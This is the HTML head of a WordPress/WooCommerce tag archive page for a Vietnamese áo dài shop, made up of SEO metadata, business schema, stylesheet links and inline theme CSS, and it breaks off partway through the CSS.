

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aodaipham.com/tag/qua-tang/
body_size: 43194
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>quà tặng Archives - Áo dài Phạm</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aodaipham.com/tag/qua-tang/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="quà tặng Archives - Áo dài Phạm" />
<meta property="og:url" content="https://aodaipham.com/tag/qua-tang/" />
<meta property="og:site_name" content="Áo dài Phạm" />
<meta property="article:publisher" content="https://facebook.com/aodaibinhduong" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="quà tặng Archives - Áo dài Phạm" />
<meta name="twitter:site" content="@aodaibinhduong" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="4" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aodaipham.com/#place","geo":{"@type":"GeoCoordinates","latitude":"11.0017319","longitude":"106.3619418"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=11.0017319,106.3619418","address":{"@type":"PostalAddress","streetAddress":"62 \u0110\u01b0\u1eddng s\u1ed1 8","addressLocality":"KDC Hi\u1ec7p Th\u00e0nh III","addressRegion":"Th\u1ee7 D\u1ea7u M\u1ed9t","addressCountry":"B\u00ecnh D\u01b0\u01a1ng"}},{"@type":"Organization","@id":"https://aodaipham.com/#organization","name":"\u00c1o d\u00e0i Ph\u1ea1m","url":"https://aodaipham.com","sameAs":["https://facebook.com/aodaibinhduong","https://twitter.com/aodaibinhduong"],"address":{"@type":"PostalAddress","streetAddress":"62 \u0110\u01b0\u1eddng s\u1ed1 8","addressLocality":"KDC Hi\u1ec7p Th\u00e0nh III","addressRegion":"Th\u1ee7 D\u1ea7u M\u1ed9t","addressCountry":"B\u00ecnh D\u01b0\u01a1ng"},"logo":{"@type":"ImageObject","@id":"https://aodaipham.com/#logo","url":"https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png","contentUrl":"https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png","caption":"\u00c1o d\u00e0i Ph\u1ea1m","inLanguage":"en-US","width":"200","height":"200"},"contactPoint":[{"@type":"ContactPoint","telephone":"0904661561","contactType":"customer support"}],"location":{"@id":"https://aodaipham.com/#place"}},{"@type":"WebSite","@id":"https://aodaipham.com/#website","url":"https://aodaipham.com","name":"\u00c1o d\u00e0i Ph\u1ea1m","publisher":{"@id":"https://aodaipham.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://aodaipham.com/tag/qua-tang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://aodaipham.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://aodaipham.com/tag/qua-tang/","name":"qu\u00e0 t\u1eb7ng"}}]},{"@type":"CollectionPage","@id":"https://aodaipham.com/tag/qua-tang/#webpage","url":"https://aodaipham.com/tag/qua-tang/","name":"qu\u00e0 t\u1eb7ng Archives - \u00c1o d\u00e0i Ph\u1ea1m","isPartOf":{"@id":"https://aodaipham.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://aodaipham.com/tag/qua-tang/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Áo dài Phạm &raquo; Feed" href="https://aodaipham.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Áo dài Phạm &raquo; Comments Feed" href="https://aodaipham.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Áo dài Phạm &raquo; quà tặng Tag Feed" href="https://aodaipham.com/tag/qua-tang/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://aodaipham.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woof-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/
/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/blue.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://aodaipham.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://aodaipham.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://aodaipham.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pzf-style-css' href='https://aodaipham.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://aodaipham.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://aodaipham.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762960574' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='sfufutura-css' href='https://aodaipham.com/wp-content/themes/fana/css/sfufutura.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ivymode-css' href='https://aodaipham.com/wp-content/themes/fana/css/ivymode.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='whisper-css' href='https://aodaipham.com/wp-content/themes/fana/css/whisper.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aodaipham.com/wp-content/themes/fana/css/bootstrap.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-6{--e-global-color-primary:#2F4799;--e-global-color-secondary:#CA6D6F;--e-global-color-text:#121216;--e-global-color-accent:#DDDDDD;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1356px;}.e-con{--container-max-width:1356px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.page-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-939 .elementor-element.elementor-element-bfde0a7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-bfde0a7:not(.elementor-motion-effects-element-type-background), .elementor-939 .elementor-element.elementor-element-bfde0a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-939 .elementor-element.elementor-element-bfde0a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:12px 81px 13px 81px;}.elementor-939 .elementor-element.elementor-element-bfde0a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-939 .elementor-element.elementor-element-0018e9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-939 .elementor-element.elementor-element-0018e9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-ad35f8c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-ad35f8c{font-size:13px;line-height:18px;letter-spacing:0.06px;color:#FAE9EC;}.elementor-939 .elementor-element.elementor-element-31dbde0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-31dbde0{text-align:center;font-size:13px;text-transform:uppercase;line-height:18px;letter-spacing:0.06px;color:#FAE9EC;}.elementor-bc-flex-widget .elementor-939 .elementor-element.elementor-element-7e51e5b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-939 .elementor-element.elementor-element-7e51e5b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-7e51e5b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button{background-color:#02010100;font-size:13px;line-height:18px;fill:#FAE9EC;color:#FAE9EC;padding:0px 7px 0px 7px;}.elementor-939 .elementor-element.elementor-element-3b8966a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button-content-wrapper{flex-direction:row;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button .elementor-button-content-wrapper{gap:9px;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button-icon{font-size:16px;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button{background-color:#02010100;font-size:13px;line-height:18px;fill:#FAE9EC;color:#FAE9EC;padding:0px 7px 0px 7px;}.elementor-939 .elementor-element.elementor-element-7502bf9 > .elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-939 .elementor-element.elementor-element-7502bf9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button-content-wrapper{flex-direction:row;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button .elementor-button-content-wrapper{gap:9px;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button-icon{font-size:16px;}.elementor-939 .elementor-element.elementor-element-c6c12d4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-c6c12d4:not(.elementor-motion-effects-element-type-background), .elementor-939 .elementor-element.elementor-element-c6c12d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-939 .elementor-element.elementor-element-c6c12d4 > .elementor-background-overlay{opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-939 .elementor-element.elementor-element-c6c12d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 81px 0px 81px;}.elementor-939 .elementor-element.elementor-element-993930a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main .elementor-item{padding:31px 0px 30px 0px;}.elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main .dropdown-menu .elementor-item{padding:0;}.elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item, 
                    .elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item + .sub-menu {margin-left:0;left:0;}.rtl .elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item,
                    .rtl .elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item + .sub-menu{margin-right:0;right:0;}.elementor-939 .elementor-element.elementor-element-ae2d5f5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-939 .elementor-element.elementor-element-d9fc832.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-d9fc832{text-align:center;}.elementor-939 .elementor-element.elementor-element-2bf4078.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-939 .elementor-element.elementor-element-2bf4078 > div.elementor-element-populated{padding:9px 0px 0px 0px !important;}.elementor-939 .elementor-element.elementor-element-2489f26.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-2489f26 .btn-search-icon > i,
